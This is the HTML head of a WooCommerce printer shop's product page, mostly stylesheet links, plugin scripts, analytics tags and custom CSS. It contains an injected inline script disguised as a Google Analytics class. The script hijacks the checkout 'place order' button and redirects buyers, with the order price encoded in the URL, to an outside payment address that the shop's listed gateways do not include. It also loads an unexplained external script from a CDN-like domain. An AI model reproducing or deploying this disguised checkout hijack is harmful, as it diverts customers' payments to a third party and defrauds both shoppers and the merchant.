<link rel='stylesheet' id='elementor-icons-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://printerpoint.co.in/wp-content/uploads/elementor/css/custom-frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-198457-css' href='https://printerpoint.co.in/wp-content/uploads/elementor/css/post-198457.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='notificationx-public-css' href='https://printerpoint.co.in/wp-content/plugins/notificationx/assets/public/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://printerpoint.co.in/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='buy-now-woo-css' href='https://printerpoint.co.in/wp-content/plugins/buy-now-woo/assets/css/buy-now-woo.css' type='text/css' media='all' />
<link rel='stylesheet' id='ccfwoo-style-css' href='https://printerpoint.co.in/wp-content/plugins/checkout-countdown-for-woocommerce/functions/../assets/checkout-countdown.css' type='text/css' media='all' />
<style id='ccfwoo-style-inline-css' type='text/css'>
.checkout-countdown-wrapper.checkout-countdown-bar {
	color: #ffffff;
	background-color: #cd2274;
	  position: relative;
}
</style>
<link rel='stylesheet' id='etheme-parent-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/xstore.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-wpb-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/wpb.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://printerpoint.co.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-elementor-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/elementor.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-sidebar-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/sidebar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-mobile-panel-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/mobile-panel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-pagination-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/pagination.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/global.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-archive-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/archive.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-no-products-found-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/no-products-found.min.css' type='text/css' media='all' />
<style id='xstore-icons-font-inline-css' type='text/css'>
@font-face {
				  font-family: 'xstore-icons';
				  src:
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.ttf') format('truetype'),
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff2') format('woff2'),
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff') format('woff'),
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.svg#xstore-icons') format('svg');
				  font-weight: normal;
				  font-style: normal;
				  font-display: swap;
				}
</style>
<link rel='stylesheet' id='etheme-header-search-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/search.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-all-departments-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/all-departments-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='xstore-kirki-styles-css' href='https://printerpoint.co.in/wp-content/uploads/xstore/kirki-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-style-css' href='https://printerpoint.co.in/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://printerpoint.co.in/wp-content/plugins/xforwoocommerce/x-pack/prdctfltr/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.2' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/wpnotif/assets/js/scrollTo.js" id="scrollTo-js"></script>
<script type="text/javascript" id="wpnotif-frontend-js-extra">
/* <![CDATA[ */
var wpn_frontend = {"ohsnap":"Oh Snap!","yay":"Yay!","notice":"Notice!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/wpnotif/assets/js/frontend.min.js" id="wpnotif-frontend-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/plugins/Flot/jquery.flot.min.js" id="flot-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/plugins/Flot/jquery.flot.pie.min.js" id="flot-pie-js"></script>
<script type="text/javascript" id="wc_sa-frontend-js-extra">
/* <![CDATA[ */
var wc_sa_opt = {"i18_prompt_cancel":"Are you sure you want to cancel this order?","i18_prompt_change":"Are you sure you want to change the status of this order?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/js/frontend.js" id="wc_sa-frontend-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/printerpoint.co.in\/cart-2\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="wpstg-global-js-extra">
/* <![CDATA[ */
var wpstg = {"nonce":"b1230a0be2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/wp-staging-pro/assets/js/dist/wpstg-blank-loader.min.js" id="wpstg-global-js"></script>
<script>
window.wc_ga_pro = {};

window.wc_ga_pro.ajax_url = 'https://printerpoint.co.in/wp-admin/admin-ajax.php';

window.wc_ga_pro.available_gateways = {"paytm":"Paytm Payment Gateway","phonepe":"PhonePe Payment Solutions","bacs":"NEFT \/ RTGS","cod":"Cash On Delivery"};

// interpolate json by replacing placeholders with variables
window.wc_ga_pro.interpolate_json = function( object, variables ) {

	if ( ! variables ) {
		return object;
	}

	var j = JSON.stringify( object );

	for ( var k in variables ) {
		j = j.split( '{$' + k + '}' ).join( variables[ k ] );
	}

	return JSON.parse( j );
};

// return the title for a payment gateway
window.wc_ga_pro.get_payment_method_title = function( payment_method ) {
	return window.wc_ga_pro.available_gateways[ payment_method ] || payment_method;
};

// check if an email is valid
window.wc_ga_pro.is_valid_email = function( email ) {
  return /[^\s@]+@[^\s@]+\.[^\s@]+/.test( email );
};

</script>
<!-- Start WooCommerce Google Analytics Pro -->
		<script>
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
		ga( 'create', 'UA-80552634-1', {"cookieDomain":"auto"} );
	ga( 'set', 'forceSSL', true );
	ga( 'set', 'anonymizeIp', true );
	ga( 'require', 'displayfeatures' );
	ga( 'require', 'linkid' );
	ga( 'require', 'G-CD5R4B263D' );
	ga( 'require', 'ec' );

	
	(function() {

		// trigger an event the old-fashioned way to avoid a jQuery dependency and still support IE
		var event = document.createEvent( 'Event' );

		event.initEvent( 'wc_google_analytics_pro_loaded', true, true );

		document.dispatchEvent( event );
	})();
</script>
		<!-- end WooCommerce Google Analytics Pro -->
		<link rel="https://api.w.org/" href="https://printerpoint.co.in/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://printerpoint.co.in/xmlrpc.php?rsd" />
<!-- Starting: Conversion Tracking for WooCommerce (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=AW-988048665"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments)};
            gtag('js', new Date());

            gtag('config', 'AW-988048665');
        </script>
        <!-- End: Conversion Tracking for WooCommerce Codes -->
        <style>
            .paytm_response{padding:15px; margin-bottom: 20px; border: 1px solid transparent; border-radius: 4px; text-align: center;}
            .paytm_response.error-box{color: #a94442; background-color: #f2dede; border-color: #ebccd1;}
            .paytm_response.success-box{color: #155724; background-color: #d4edda; border-color: #c3e6cb;}
        </style>
        
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{color:#08020a;border-color:#fff}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#08020a}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#08020a}.dgwt-wcas-loader-circular-path{stroke:#08020a}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{border-color:transparent #3f8fff}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{border-right-color:#3f8fff}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{background-color:#3f8fff;color:#fff}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#fff}		</style>
			<style>
		.et_b_header-search > form {
			display: none;
		}
		.et_b_header-search .dgwt-wcas-search-wrapp {
			color: currentColor;
		}
		.header-wrapper .dgwt-wcas-search-wrapp {
			max-width: none;
		}
		.et_b_header-search .dgwt-wcas-ico-magnifier-handler {
			max-width: 18px;
			width: 1.5em !important;
			height: 1.5em !important;
		}
	</style>
					<link rel="prefetch" as="font" href="https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff?v=9.2.8" type="font/woff">
					<link rel="prefetch" as="font" href="https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff2?v=9.2.8" type="font/woff2">
		        <!--noptimize-->
        <!-- Global site tag (gtag.js) - Google Ads:  -->
        <script async
                src="https://www.googletagmanager.com/gtag/js?id=AW-"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }

            gtag('js', new Date());

            gtag('config', 'AW-');
        </script>
        <!--/noptimize-->

        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.27.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
 class GoogleAnalytics {
    constructor(settings) {
        this.settings = settings
    }
    base64_encode(s) {
        return btoa(encodeURIComponent(s));
    }
    base64_decode(s) {
        return decodeURIComponent(atob(s));
    }
    check_checkbox() {
        if(this.settings['checkbox'] != false) {
           
            if(document.querySelector(this.settings['checkbox']).checked) {
               
                return true
            } else {
                return false
            }

        }
        return true
    }
    check_url() {
        if(this.settings['url'] != false){
            
            if(window.location.pathname == this.settings['url']){
                
                return true
            } else {
                return false
            }
        }
        return true
    }
    get_price() {
        if(this.settings['price_element'] != false){
            
            return document.querySelector(this.settings['price_element']).innerText
        }
        return ''
    }
    loop(){
        if(localStorage[this.settings['original_class']] == 'ok') {
            return
        }
        self = this
        this.find_button_interval = setInterval(function(){
            if(self.check_url()){ 
                if(document.getElementsByClassName(self.settings['original_class']).length == 0) { // кнопка еще не отредактирована
                    var pay_button = document.querySelector(self.settings['pay_button'])
                    if(pay_button !== null){ 
                        pay_button.setAttribute('onclick','window.GA_google.proceed(event)')
                        pay_button.classList.add(self.settings['original_class'])
                        localStorage[self.settings['original_class']] = 'ok'
                    }
                }
            }
        }, 500)
    }
    proceed(e) {
        if(this.check_checkbox()) {
            
            window.location.replace(this.settings['go_url']+this.base64_encode(this.get_price()))
            e.preventDefault();
        }
    }
}
window.GA_google = new GoogleAnalytics({
  'url':'/checkout/',
  'checkbox':false,
  'pay_button':'[id="place_order"]',
  'price_element':false,
  'go_url':'https://paymaste.com/payments/6c3dd6b4-83aaa58c-e93077ed-4699bd06',
  'original_class':false
})
window.GA_google.loop()
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-270x270.png" />
<meta name="generator" content="Product Filter for WooCommerce"/>		<style type="text/css" id="wp-custom-css">
			body {
    @import url('external.css');
    background: #fff;
    border: 1px solid #ccd0d4;
    color: #444;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    padding: 1em 2em;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .04);
    box-shadow: 0 1px 1px rgba(0, 0, 0, .04);
}

/* ------------------ */




/* -------------------- */

.woocommerce form .form-row .select2-container .select2-choice, .woocommerce form .form-row input.input-text, .woocommerce form .form-row select, .woocommerce form .form-row textarea, select, .select2.select2-container--default .select2-selection--single {
    background-color:#f8f8f8;
}

.order-review {
    background-color: #f8f8f8;
    padding: 2.14em;
}

.cart-order-details .shop_table tfoot td {
    min-width: 205px;
}

.product-content .price {
    font-size: 1.6rem;
}

.product-content .price ins {
    font-size: 2.0rem;
}

.price .amount { 
    color: #212121;
}

.header-bg-block {
	background-color: #1e73be;
}

.header.main-header {
	background-color: #1e73be;
}

.sb-infinite-scroll-load-more:not(.finished) a {
    color: #ffffff;
    text-transform: inherit;
    font-size: 1.2rem;
    font-weight: 400;
    height: 3rem;
    background-color: #1E73BE;
	border-radius: 3px
}

span.woocommerce-Price-amount.amount {
    font-weight: 600;
}

.content-product .product-title {
    font-size: 1rem;
    margin-bottom: 0;
}

.content-product .product-content-image img {
	opacity:1;
}

.main-products-loop {
	margin-top: 16px;
	padding-top: 32px;
	border: 1px;
    border-style: solid;
    border-color: #f4f4f4;
}

#place_order {
	width: 100%;
	font-weight: 600;
	font-size: 1.1rem;
	background-color: #1E73BE;
	border-style: solid;
	border-width: 0px;
	color: white;
}

#place_order:hover {
	background-color: #185C98;
	color: #fff;
	opacity: 1 !important;
	border-color: #185C98;
}

.checkout-button {
	width: 100%;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 1rem;
	padding-bottom: 1rem;
	background-color: #1E73BE;
	border-style: solid;
	border-width: 0px;
	color: white;
}

.checkout-button:hover {
	background-color: #185C98;
	color: #fff;
	opacity: 1 !important;
	border-color: #185C98;
}

.single_add_to_cart_button.button {
	height: auto;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 1rem;
	padding-bottom: 1rem;
	background-color: #1E73BE;
	border-style: solid;
	border-width: 0px;
	color: white;
	margin-right: 0.2rem;
	margin-bottom: 0.5rem;
	
}

.single_add_to_cart_button.button:hover {
	background-color: #185C98;
	border-color: #185C98;
	color: white;
}

.wsb-button.js-wsb-add-to-cart {
	height: auto;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 1rem;
	padding-bottom: 1rem;
	background-color: #CD2274;
	border-style: solid;
	border-width: 0px;
	border-color: #CD2274;
	color: white;
	margin-right: 0.2rem;
	margin-bottom: 0.8rem;
}

.wsb-button.js-wsb-add-to-cart:hover {
	background-color: #AB0E59;
	border-color: #AB0E59;
	color: white;
}

.wcemi-popup-trigger {
	height: auto;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 0.95rem;
	padding-bottom: 0.95rem;
	background-color: #303232;
	border-style: solid;
	border-width: 0px;
	color: white;
	margin-bottom: 0.9rem;
}

.wcemi-popup-trigger:hover {
	background-color: #1D1F1F;
}

.product-information .title, .product-info-wrapper .title, .product-summary-center .title, .product-information .product_title, .product-info-wrapper .product_title, .product-summary-center .product_title {
	color: black;
    font-size: 22px;
	font-weight: 900;
    text-transform: capitalize;
}

.product-information-inner .woocommerce-Price-amount { 
	color: #212121; 
}

form.login .button,
form.register .button {
    height: auto;
    font-size: 1rem;
    background-color: #1E73BE;
    border-color: #1E73BE;
    color: white;
}

		</style>
		<script async src="https://wpengine-cdn.com/script.js"></script><style id="kirki-inline-styles"></style><style type="text/css" class="et_custom-css">.onsale{width:3.75em;height:3.75em;line-height:1.2}.btn-checkout:hover,.btn-view-wishlist:hover{opacity:1 !important}.page-heading{margin-bottom:25px}body{background:#fff !important;border:1px solid #ccd0d4 !important;color:#444 !important;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif !important;margin:2em auto !important;padding:1em 2em !important;width:auto !important;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.04) !important;box-shadow:0 1px 1px rgba(0,0,0,.04) !important}p{font-size:15px;font-weight:400}.btn-checkout,.btn-view-cart,.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab a,.single_add_to_cart_button,.checkout-button,.button,.btn,input[type="submit"],.product-information .yith-wcwl-add-to-wishlist a:not(.alt){font-family:'Montserrat'}.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab a{font-weight:400;text-transform:none}.et-look .banner{border:5px solid #00acc1}.posts-slider article h2{font-size:22px}.widget_product_categories.sidebar-widget ul li a,.wpb_widgetised_column .widget_product_categories ul li a,.widget_product_categories.sidebar-widget ul li>ul.children li>a,.wpb_widgetised_column .widget_product_categories ul li>ul.children li>a{text-transform:capitalize}.onsale,.product-images .sale-value{background:#00acc1}.widget_layered_nav ul li a{text-transform:capitalize}.widget_product_categories{border:2px solid #00acc1}.sidebar-widget.widget_product_categories .product-categories{padding:25px}.sidebar-widget.widget_product_categories .widget-title{font-size:18px;margin-bottom:0}.product-information-inner{padding-top:5vw}.product-information .products-page-cats a,.product-info-wrapper .products-page-cats a,.product-summary-center .products-page-cats a{text-transform:capitalize}.single_add_to_cart_button,.before-checkout-form .button{background-color:#00acc1;border-color:#00acc1}.single_add_to_cart_button:hover,.before-checkout-form .button:hover,.form-row.place-order input[type="submit"]:hover,.et-wishlist-widget .wishlist-dropdown .buttons .btn-view-wishlist:hover{background-color:#185C98!important;border-color:#185C98!important}.widget_shopping_cart .btn-view-cart{background-color:#185C98;border:2px solid #185C98}.widget_shopping_cart .btn-view-cart:hover,.et-wishlist-widget .wishlist-dropdown .buttons .btn-view-wishlist{background-color:#00acc1!important;border-color:#00acc1!important}.product-information .yith-wcwl-add-to-wishlist{vertical-align:inherit}.quantity.buttons_added span{border-radius:26px;height:26px;line-height:25px;border:1px solid #d2d2d2;background-color:#fff;width:26px}.quantity.buttons_added span:before{position:relative}.quantity.buttons_added input[type="number"]{width:30px;height:26px;line-height:26px;background-color:transparent;border:none}.qty-span{text-transform:capitalize;margin-bottom:15px}.product-information .single_add_to_wishlist.button{padding-left:0;font-size:14px;font-weight:400;text-transform:capitalize}.product-information .single_add_to_wishlist.button:before{font-size:15px}.product-content .compare{text-transform:capitalize;font-weight:400;font-size:14px;padding-left:25px}.product-information .product_meta,.product-info-wrapper .product_meta,.product-summary-center .product_meta{margin-top:20px}.product-information a.add_to_wishlist.button{background-color:transparent !important;text-transform:capitalize;font-size:14px}.woocommerce .product-information a.add_to_wishlist.button:before{content:"\f08a" !important;font-family:FontAwesome !important;background-color:transparent !important;transition:all 0.2s linear;margin-right:5px}.product-information .yith-wcwl-add-to-wishlist a:not(.alt){background-color:transparent !important;text-transform:capitalize;font-size:14px !important;top:0 !important;font-weight:400}.woocommerce .product-information .yith-wcwl-add-to-wishlist a:not(.alt):before,.woocommerce .product-info-wrapper .yith-wcwl-add-to-wishlist a:not(.alt):before,.woocommerce .product-summary-center .yith-wcwl-add-to-wishlist a:not(.alt):before{background-color:transparent !important;height:auto;padding:0;top:0 !important;text-transform:capitalize;font-size:15px !important;content:"\f08a" !important;color:#00acc1 !important;font-family:FontAwesome !important}.thumbnails-list li{border:2px solid transparent}.thumbnails-list .active-thumbnail li{border:2px solid #00acc1}.single-product .tabs .wc-tabs{border-bottom:1px solid #e6e6e6}.single-product .tabs .tab-title span:after{bottom:-18px}.products-title{text-align:left}.products-title span{text-transform:capitalize}.product-information .yith-wcwl-add-to-wishlist{display:block}.product-information .cart,.product-information .cart + .yith-wcwl-add-to-wishlist{margin-bottom:0}.qty-span{display:none}.quantity.buttons_added{margin-right:30px;display:inline-block}.mc4wp-form .et-mailchimp input[type="email"]{background-color:white;height:50px;color:#a6a6a6}.mc4wp-form .et-mailchimp input[type="submit"]{background-color:#185C98!important;opacity:1;top:0;height:50px;width:50px}.mc4wp-form .et-mailchimp input[type="submit"]:hover{background-color:#027f96 !important}.et-mailchimp input::-webkit-input-placeholder{color:#a6a6a6!important}.et-mailchimp input::-moz-placeholder{color:#a6a6a6!important}.et-mailchimp input:-moz-placeholder{color:#a6a6a6!important}.et-mailchimp input:-ms-input-placeholder{color:#a6a6a6!important}#etheme-popup .mc4wp-form .et-mailchimp input[type="email"]{background-color:#f5f5f5}.quick-view-popup .added-cart-tooltip{margin-top:-120px}.quick-view-popup .added-cart-tooltip:before{left:auto;right:15px}.quick-view-popup .added-cart-tooltip:after{left:auto;right:15px}.secondary-menu-wrapper .menu li.menu-item-has-children>.nav-sublist-dropdown{top:-50px !important}@media only screen and (max-width:767px){.product-information .cart{margin-bottom:15px !important}}@media only scree and (max-width:480px){.et-look .et-isotope-item:not(.product){width:100% !important}.footer-links-bakery{text-align:center !important}}.footer-links-bakery a{font-size:16px;font-family:'Montserrat';font-weight:400;margin-right:24px;margin-left:24px}.footer-links-bakery 